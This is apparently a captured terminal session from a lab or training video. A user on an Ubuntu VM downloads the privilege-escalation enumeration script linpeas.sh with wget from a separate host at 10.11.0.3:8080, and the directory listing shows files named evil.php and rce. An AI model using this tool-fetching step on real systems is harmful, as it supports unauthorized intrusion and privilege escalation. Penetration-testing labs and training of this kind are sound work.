 Share session
vagrant@ubuntu:~$ which curl wget
/usr/bin/curl
/usr/bin/wget
vagrant@ubuntu:~$ wget http://10.11.0.3:8080/linpeas.sh
--2023-05-14 23:43:31--  http://10.11.0.3:8080/linpeas.sh
Connecting to 10.11.0.3:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 830030 (811K) [text/x-sh]
Saving to: ‘linpeas.sh’
100%[==========================================================================>] 830,030     --.-K/s   in 0.01s
2023-05-14 23:43:31 (54.5 MB/s) - ‘linpeas.sh’ saved [830030/830030]
vagrant@ubuntu:~$ ls
evil.php  linpeas.sh  rce  VBoxGuestAdditions.iso
vagrant@ubuntu:~$
REMOTE